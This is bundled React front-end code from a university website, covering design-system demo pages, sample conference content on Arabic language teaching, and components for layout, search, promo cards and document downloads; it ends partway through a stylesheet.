  }), /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "4",
    color: getColour(active, "4"),
    onClick
  }), /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "5+",
    color: getColour(active, "5+"),
    onClick
  })));
}
NavBar.propTypes = {
  active: (prop_types_default()).string,
  onClick: (prop_types_default()).func
};

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/index.js







// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/index.js + 6 modules
var hooks = __webpack_require__(36943);
// EXTERNAL MODULE: ./src/app/blocks/pages/DesignSystem/PageEntry.js
var PageEntry = __webpack_require__(52009);
;// ./src/app/blocks/pages/DesignSystem/BasicCards/index.js




function DesignSystemBasicCards() {
  const { variant: variantParam = "1" } = (0,hooks/* useQueryParams */.sq)();
  const [variant, setVariant] = (0,react.useState)(variantParam);
  return /* @__PURE__ */ react.createElement(PageEntry/* PageEntry */._, null, /* @__PURE__ */ react.createElement(NavBar, {
    onClick: setVariant,
    active: variant
  }), variant === "1" && /* @__PURE__ */ react.createElement(One, null), variant === "2" && /* @__PURE__ */ react.createElement(Two, null), variant === "3" && /* @__PURE__ */ react.createElement(Three, null), variant === "4" && /* @__PURE__ */ react.createElement(Four, null), variant === "5+" && /* @__PURE__ */ react.createElement(FivePlus, null));
}

;// ./src/app/blocks/pages/DesignSystem/Container/DefaultUsage/styles.js

const OuterResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #cdd5e1;
  height: 364px;
  font-size: 3rem;
  width: 100%;
`;
const ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/DefaultUsage/index.js



function DefaultUsage() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: { outer: OuterResponsiveCss }
  }, /* @__PURE__ */ react.createElement(ContentStyled, null, "Default"));
}

;// ./src/app/blocks/pages/DesignSystem/Container/ModifiedOuterInnerContainer/styles.js

const styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  background: #cdd5e1;
`;
const styles_OuterResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #dda5cb;
  height: 364px;
  font-size: 3rem;
  width: 100%;
  margin-top: 8px;
`;
const InnerResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #5d759c;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/ModifiedOuterInnerContainer/index.js



function ModifiedOuterInnerContainer() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: { outer: styles_OuterResponsiveCss, inner: InnerResponsiveCss }
  }, /* @__PURE__ */ react.createElement(styles_ContentStyled, null, "Modified outer and inner container"));
}

;// ./src/app/blocks/pages/DesignSystem/Container/ReducedMaxWidth/styles.js

const innerResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #5d759c;
  height: 364px;
  font-size: 3rem;
  width: 100%;
  margin-top: 8px;
  max-width: 1200px;
`;
const ReducedMaxWidth_styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  background: #cdd5e1;
`;
const SideBarStyled = styled_components_browser_esm["default"].div`
  background: #cdd5e1;
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/ReducedMaxWidth/index.js



function ReducedMaxWidth() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: {
      inner: innerResponsiveCss
    }
  }, /* @__PURE__ */ react.createElement(ReducedMaxWidth_styles_ContentStyled, null, "Reduced max width"));
}

;// ./src/app/blocks/pages/DesignSystem/Container/TwoColumn/styles.js

const TwoColumnGridStyled = styled_components_browser_esm["default"].div`
  display: grid;
  gap: 24px;
  height: 100%;
  grid-template-columns: 1fr;

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 424px;
    gap: 40px;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.largeDesktop}px) {
    gap: 80px;
  }
`;
const TwoColumn_styles_OuterResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #dda5cb;
  height: 364px;
  font-size: 3rem;
  width: 100%;
  margin-top: 8px;
`;
const styles_InnerResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #5d759c;
`;
const TwoColumn_styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  background: #cdd5e1;
`;
const styles_SideBarStyled = styled_components_browser_esm["default"].div`
  background: #cdd5e1;
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/TwoColumn/index.js



function TwoColumn() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: { outer: TwoColumn_styles_OuterResponsiveCss, inner: styles_InnerResponsiveCss }
  }, /* @__PURE__ */ react.createElement(TwoColumnGridStyled, null, /* @__PURE__ */ react.createElement(TwoColumn_styles_ContentStyled, null, "Content"), /* @__PURE__ */ react.createElement(styles_SideBarStyled, null, "Side Bar")));
}

;// ./src/app/blocks/pages/DesignSystem/Container/BannerUsage/styles.js

const BannerUsage_styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
`;
const styles_innerResponsiveCss = (0,styled_components_browser_esm.css)`
  background: #cdd5e1;
  height: 364px;
  font-size: 3rem;
  width: 100%;
  margin-top: 8px;
  max-width: 1200px;
`;

;// ./src/app/blocks/pages/DesignSystem/Container/BannerUsage/index.js



function BannerUsage() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, {
    $css: { inner: styles_innerResponsiveCss }
  }, /* @__PURE__ */ react.createElement(BannerUsage_styles_ContentStyled, null, "Banner Example"));
}

;// ./src/app/blocks/pages/DesignSystem/Container/index.js







function DesignSystemContainer() {
  return /* @__PURE__ */ react.createElement(PageEntry/* PageEntry */._, null, /* @__PURE__ */ react.createElement(DefaultUsage, null), /* @__PURE__ */ react.createElement(ModifiedOuterInnerContainer, null), /* @__PURE__ */ react.createElement(TwoColumn, null), /* @__PURE__ */ react.createElement(ReducedMaxWidth, null), /* @__PURE__ */ react.createElement(BannerUsage, null));
}

// EXTERNAL MODULE: ./node_modules/lodash/kebabCase.js
var kebabCase = __webpack_require__(96515);
var kebabCase_default = /*#__PURE__*/__webpack_require__.n(kebabCase);
;// ./src/app/blocks/pages/DesignSystem/Tabs/DefaultUsage/styles.js

const DefaultUsage_styles_ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
`;

;// ./src/app/blocks/pages/DesignSystem/Tabs/DefaultUsage/tabSection.js
/* harmony default export */ const tabSection = ([
  {
    canvas: [
      {
        id: "1c3ca55f",
        type: "_heading",
        value: "Professor Mahmoud Al Batal&ZeroWidthSpace;",
        properties: {
          level: 5
        }
      },
      {
        id: "2d455132",
        type: "_paragraph",
        value: "Mahmoud Al-Batal is Professor of Arabic at the American University in Beirut. From 2007 to 2015, he served as Director of the Arabic Language Flagship at UT Austin. Between 2000 and 2014, he served as Director of the Center for Arabic Study Abroad (CASA), a consortium of 32 universities in the US that provides advanced language training to American students of Arabic. Between 1991 and 1998, he served as Director of the School of Arabic at Middlebury College. Professor Al-Batal holds a B.A. in Arabic Language and Literature from the Lebanese University in Beirut, and an M.A. and Ph.D. in Arabic Linguistics from the University of Michigan, Ann Arbor. He is coauthor of Al-Kitaab Arabic textbook series (with Kristen Brustad and Abbas Al-Tonsi) published by Georgetown University Press, and has published on various aspects of TAFL and Sociolinguistics. His most recent publication (2018) is an edited volume titled Arabic as One: Integrating Dialect in the Arabic Curriculum, published by Georgetown University Press."
      },
      {
        id: "92dc905f",
        type: "_heading",
        value: "Mark Critchley, AULC",
        properties: {
          level: 5
        }
      },
      {
        id: "62b34e75",
        type: "_paragraph",
        value: "Mark Critchley is Director of the Centre for Foreign Language Study at Durham University, a unit of 25 staff and 45 part-time teachers delivering language courses to 2,000 learners in 16 languages. Mark was previously Vice-Chair of the Association of University Language Centres (AULC), and is currently Secretary & Treasurer (since May 2017)."
      },
      {
        id: "7d63187a",
        type: "_paragraph",
        value: "Mark is convenor of the Management Special Interest Group for AULC, and of the Management & Leadership Focus Group for CercleS. He led the Language Learning Framework project in 2016-17, which developed the first set of recommendations for course design, aligned to the Common European Framework of Reference (CEFR) in terms of input study hours for courses of different durations and intensity in the 10 most commonly taught languages in the UK, including Arabic."
      },
      {
        id: "f8dba8f8",
        type: "_paragraph",
        value: "Prior to entering the HE sector in 2004 Mark worked for 17 years in the offshore industry. He is currently a member of the International Trade Committee for the North East Chamber of Commerce."
      },
      {
        id: "d2082c7b",
        type: "_paragraph",
        value: []
      },
      {
        id: "fb3253e5",
        type: "_paragraph",
        value: []
      }
    ],
    title: "Keynote speakers"
  },
  {
    canvas: [
      {
        id: "46fd9e88",
        type: "_paragraph",
        value: []
      },
      {
        id: "415ef191",
        type: "_heading",
        value: "Highlights from the programme",
        properties: {
          level: 4
        }
      },
      {
        id: "4e4dbfdc",
        type: "_paragraph",
        value: "2 Keynote Addresses:"
      },
      {
        id: "4fe60029",
        type: "_list",
        value: [
          {
            id: "9d20a2f4",
            type: "_listItem",
            value: "Building a Successful Arabic Program: Aligning Learner, Text, and Context"
          },
          {
            id: "10094ad4",
            type: "_listItem",
            value: "The UNILANG national language certification scheme and the Language Learning Framework for Arabic"
          }
        ],
        properties: {
          listType: "unordered"
        }
      },
      {
        id: "1d576310",
        type: "_paragraph",
        value: "18 Presentations under the following four streams:"
      },
      {
        id: "3c7fd163",
        type: "_list",
        value: [
          {
            id: "4b96dbb6",
            type: "_listItem",
            value: "Arabic in context"
          },
          {
            id: "8d7aa0ce",
            type: "_listItem",
            value: "Diglossia and variation"
          },
          {
            id: "930bbf31",
            type: "_listItem",
            value: "Assessment: Techniques and proficiency scales"
          },
          {
            id: "862a311a",
            type: "_listItem",
            value: "Programme design, resources and innovations"
          }
        ],
        properties: {
          listType: "unordered"
        }
      },
      {
        id: "881034c9",
        type: "_paragraph",
        value: "6 workshops covering:"
      },
      {
        id: "d189d121",
        type: "_list",
        value: [
          {
            id: "ffdc7c27",
            type: "_listItem",
            value: "Applying content-based instructions for Arabic learners at advanced levels"
          },
          {
            id: "de800ce5",
            type: "_listItem",
            value: "A variationist approach to teaching Arabic as a second language - how to maximise the learners\u2019 understanding of multiple dialects"
          },
          {
            id: "bfccabaa",
            type: "_listItem",
            value: "Validating authentic samples of Arabic students\u2019 written work based on the CEFR (A1-C2)"
          },
          {
            id: "6b3ee10a",
            type: "_listItem",
            value: "The very first Arabic lesson for beginners and the first reading tutorial - approach and strategy"
          },
          {
            id: "d3d7ed3b",
            type: "_listItem",
            value: "Integrating grammar teaching in ECA and MSA"
          },
          {
            id: "f3123803",
            type: "_listItem",
            value: "Towards more communicative learning and teaching process in the Arabic language classroom"
          }
        ],
        properties: {
          listType: "unordered"
        }
      }
    ],
    title: "The programme"
  },
  {
    canvas: [
      {
        id: "39cc2899",
        type: "_paragraph",
        value: "Abstracts that have been submitted address the following sub-themes:"
      },
      {
        id: "bb92d05e",
        type: "_list",
        value: [
          {
            id: "30229a09",
            type: "_listItem",
            value: "Teaching Arabic in Context: Including communicative needs of students of Arabic language, Arabic for Specific Purposes, and opportunities for teacher training and professional development"
          },
          {
            id: "fe1b0db5",
            type: "_listItem",
            value: "Pedagogical Approaches to Arabic Diglossia and Language Variation: This may include research findings, presentations on the integrated approach and user-friendly teaching methodology"
          },
          {
            id: "7292be5a",
            type: "_listItem",
            value: "Programme Design and Curriculum Alignment: Including Arabic language teaching resources, technology and innovation"
          },
          {
            id: "1dce303a",
            type: "_listItem",
            value: "Approaches to Assessment, the Common European Framework of Reference and its application in Arabic language teaching. This can include discussions on proficiency scales for Arabic language, tasks and assessment samples for the different language skills and the different Arabic varieties, and the use of innovative approaches to assessment"
          }
        ],
        properties: {
          listType: "unordered"
        }
      }
    ],
    title: "Abstracts"
  },
  {
    canvas: [
      {
        id: "9bd5500e",
        type: "_paragraph",
        value: "sdsds"
      }
    ],
    title: "Publishers"
  }
]);

;// ./src/app/blocks/pages/DesignSystem/Tabs/DefaultUsage/index.js





function DefaultUsage_DefaultUsage() {
  const tabs = tabSection.map(({ title, canvas }) => ({
    id: kebabCase_default()(title),
    label: title,
    canvas
  }));
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, null, /* @__PURE__ */ react.createElement(DefaultUsage_styles_ContentStyled, null, /* @__PURE__ */ react.createElement(components/* TabsContextProvider */.hY, {
    defaultActiveId: tabs[0]?.id,
    listAriaLabel: "Sample Tabs",
    tabs
  }, /* @__PURE__ */ react.createElement(components/* Tabs */.tU, null, tabs.map(({ canvas, id }, index) => /* @__PURE__ */ react.createElement(components/* TabPanel */.Kp, {
    tabId: id,
    key: index
  }, /* @__PURE__ */ react.createElement(components/* CanvasRenderer */.KB, {
    content: canvas
  }))), /* @__PURE__ */ react.createElement(components/* TabPanel */.Kp, {
    tabId: "tab2"
  }, "Content for Tab 2"), /* @__PURE__ */ react.createElement(components/* TabPanel */.Kp, {
    tabId: "tab3"
  }, "Content for Tab 3")))));
}

;// ./src/app/blocks/pages/DesignSystem/Tabs/index.js



function DesignSystemTabs() {
  return /* @__PURE__ */ react.createElement(PageEntry/* PageEntry */._, null, /* @__PURE__ */ react.createElement(DefaultUsage_DefaultUsage, null));
}

;// ./src/app/blocks/pages/DesignSystem/DesignSystemRouting.js




function DesignSystemRouting(entry) {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, (() => {
    switch (entry?.location?.pathname) {
      case "/design-system/basic-cards":
        return /* @__PURE__ */ react.createElement(DesignSystemBasicCards, null);
      case "/design-system/container":
        return /* @__PURE__ */ react.createElement(DesignSystemContainer, null);
      case "/design-system/tabs":
        return /* @__PURE__ */ react.createElement(DesignSystemTabs, null);
      default:
        return;
    }
  })());
}


/***/ }),

/***/ 52009:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   _: () => (/* binding */ PageEntry)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _shared_context_entryContext__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(64688);
/* harmony import */ var _shared_components__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(46580);
/* harmony import */ var _Buttons__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(54564);





function PageEntry({ children, isRoot }) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_context_entryContext__WEBPACK_IMPORTED_MODULE_1__/* .EntryContextProvider */ .B, {
    parseEntry: (entry) => entry
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_components__WEBPACK_IMPORTED_MODULE_2__/* .PageLayout */ .Mx, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_components__WEBPACK_IMPORTED_MODULE_2__/* .Main */ .gZ, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_components__WEBPACK_IMPORTED_MODULE_2__/* .LegacyHeader */ .Ff, null), !isRoot && /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_Buttons__WEBPACK_IMPORTED_MODULE_3__/* .BackButton */ .o, null), children), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_shared_components__WEBPACK_IMPORTED_MODULE_2__/* .Footer */ .wi, null)));
}
PageEntry.propTypes = {
  children: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),
  isRoot: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool)
};


/***/ }),

/***/ 98305:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var react_redux__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(43266);
/* harmony import */ var _features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(23894);
/* harmony import */ var _features_search__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(28036);




const Search = () => {
  const search = (0,react_redux__WEBPACK_IMPORTED_MODULE_1__/* .useSelector */ .d4)((state) => state.search);
  return search?.search?.type === "" ? null : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_search__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A, null));
};
Search.propTypes = {};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (Search);


/***/ }),

/***/ 97526:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var react_redux__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(43266);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_8__);
/* harmony import */ var _features_Loading_components_Loading__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(97794);
/* harmony import */ var _NotFound__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(37918);
/* harmony import */ var _core_routes_ContentTypeMappings__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(27038);
/* harmony import */ var _features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(23894);
/* harmony import */ var react_router_dom__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(28197);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(41239);









function StaticContainer(props) {
  const staticRoute = (0,react_redux__WEBPACK_IMPORTED_MODULE_1__/* .useSelector */ .d4)((state) => state.static);
  const { loading, notFound, entry, isError } = staticRoute;
  const history = (0,react_router_dom__WEBPACK_IMPORTED_MODULE_7__/* .useHistory */ .W6)();
  const redirectHandler = () => {
    return history.push("/404");
  };
  if (loading) {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_Loading_components_Loading__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A, null));
  }
  if (!loading && notFound) {
    redirectHandler();
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_NotFound__WEBPACK_IMPORTED_MODULE_3__["default"], null);
  }
  if (isError) {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_layout_components_Layout__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A, {
      hasHeaderMarginBottom: true
    }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Container */ .mc, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Column */ .VP, {
      large: 12
    }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Heading */ .DZ, {
      level: 1
    }, "An error has occurred"), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Paragraph */ .fz, null, "Please return to the main site or log a ticket with the", " ", /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_6__/* .Link */ .N_, {
      uri: "mailto:itservicedesk@kcl.ac.uk"
    }, "IT Service Desk"), " ", "if you cannot find the content you seek"))));
  }
  if (!loading && !isError && entry) {
    const { sys } = entry;
    const found = _core_routes_ContentTypeMappings__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A.find(
      (i) => i.contentTypeID === sys.contentTypeId
    );
    const Component = found?.component;
    if (!Component) {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_NotFound__WEBPACK_IMPORTED_MODULE_3__["default"], null);
    }
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Component, {
      ...props,
      entry
    });
  }
  return null;
}
StaticContainer.propTypes = {
  match: (prop_types__WEBPACK_IMPORTED_MODULE_8___default().object)
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (StaticContainer);


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/1607.dff3363160e394bb924b.mjs
body_size: 18147
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[1607],{

/***/ 3917:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _features_study_courseEssentials_components_styled_PromoCardHorizontal_styled___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5545);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(41239);
/* harmony import */ var _features_common_paragraph_components_Paragraph__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(20923);





const PromoCardHorizontal = ({ className, entry }) => {
  if (!entry) {
    return null;
  }
  const { heading, image, links, summary } = entry;
  const description = summary ? summary : "";
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_study_courseEssentials_components_styled_PromoCardHorizontal_styled___WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A, {
    className
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "location-image"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_2__/* .Image */ ._V, {
    image,
    width: 380,
    height: 215,
    crop: true
  })), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "location-text"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_2__/* .Heading */ .DZ, {
    className: "location-heading",
    level: "5",
    visualLevel: "heading4"
  }, heading), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common_paragraph_components_Paragraph__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A, null, description), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("ul", null, links?.length > 0 && links?.map((link) => {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("li", {
      key: link.sys.id
    }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_2__/* .Link */ .N_, {
      uri: link.url,
      title: link.entryTitle
    }, " ", link.entryTitle));
  }))));
};
PromoCardHorizontal.propTypes = {
  className: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().string),
  entry: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().object),
  noTrim: (prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool)
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (PromoCardHorizontal);


/***/ }),

/***/ 11384:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ documentDownload_DocumentDownload)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/documentDownload/DocumentDownload.styled.js


const DocumentDownloadStyled = styled_components_browser_esm["default"].div`
  margin-bottom: ${spacing/* default */.A.spacing40};
  ul {
    margin-bottom: ${spacing/* default */.A.spacing24};
    font-size: ${(p) => p.theme.font.size.px18};
    list-style: disc;
    list-style-position: inside;
  }

  li {
    margin-bottom: ${spacing/* default */.A.spacing12};
    line-height: 1.6;
  }
  a {
    text-decoration: underline;
    color: #0a2d50;
  }
  a:hover {
    text-decoration: none;
  }
`;
/* harmony default export */ const DocumentDownload_styled = (DocumentDownloadStyled);

// EXTERNAL MODULE: ./src/app/features/common/warning/components/Warning.js + 1 modules
var Warning = __webpack_require__(36470);
;// ./src/app/features/common/documentDownload/DocumentDownload.js




const DocumentDownload = ({ value, className }) => {
  const valueTypeArray = Array.isArray(value);
  if (valueTypeArray) {
    const documents = value.map((doc, idx) => /* @__PURE__ */ react.createElement("li", {
      key: `${idx}-${doc && doc.sys && doc.sys.id}`
    }, /* @__PURE__ */ react.createElement("a", {
      href: doc && doc.sys && doc.sys.uri,
      target: "_blank",
      rel: "noopener noreferrer",
      title: doc.entryTitle
    }, doc.entryTitle, " -", " ", `(${doc.sys.contentTypeId}) ${Math.ceil(
      doc.sys.properties.fileSize / 1024
    )} Kb`)));
    return /* @__PURE__ */ react.createElement(DocumentDownload_styled, {
      className
    }, /* @__PURE__ */ react.createElement("ul", null, documents), " ", documents.length < 1 && /* @__PURE__ */ react.createElement(Warning/* default */.A, null, "No document added to the document element within about - either add one or remove the element."));
  }
  return /* @__PURE__ */ react.createElement(DocumentDownload_styled, {
    className
  }, /* @__PURE__ */ react.createElement("li", null, /* @__PURE__ */ react.createElement("a", {
    href: value && value.sys && value.sys.uri,
    target: "_blank",
    rel: "noopener noreferrer"
  }, value.entryTitle)));
};
DocumentDownload.propTypes = {
  value: prop_types_default().oneOfType([(prop_types_default()).array, (prop_types_default()).object]),
  className: (prop_types_default()).string
};
/* harmony default export */ const documentDownload_DocumentDownload = (DocumentDownload);


/***/ }),

/***/ 96855:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ components_InstitutionProfilePromo)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/institutionProfilePromo/components.styled/InstitutionProfilePromo.styled.js


const InstitutionProfilePromoStyled = styled_components_browser_esm["default"].div`
  .logo-cell {
    display: flex;
    height: 136px; /*divisible by 8*/
    padding: ${spacing/* default */.A.spacing24};
    justify-content: center;
    align-items: center;
    border: ${spacing/* default */.A.spacing2} solid ${(p) => p.theme.colours.grey01};

    &:hover + .logo-link {
      color: ${(p) => p.theme.colours.blueSecondary};
    }

    img {
      width: auto;
      height: auto;
      max-width: 100%;
      max-height: 100%;
      flex: 0 0 auto;
    }
  }

  .logo-title {
    margin: ${spacing/* default */.A.spacing4} ${spacing/* default */.A.spacing4} ${spacing/* default */.A.spacing24}
      ${spacing/* default */.A.spacing4};
    color: ${(p) => p.theme.colours.grey07};
    font-size: ${(p) => p.theme.font.size.px16};
    line-height: 1.5;
  }

  .logo-link {
    display: inline-block;
    font-family: ${(p) => p.theme.font.family.regular};
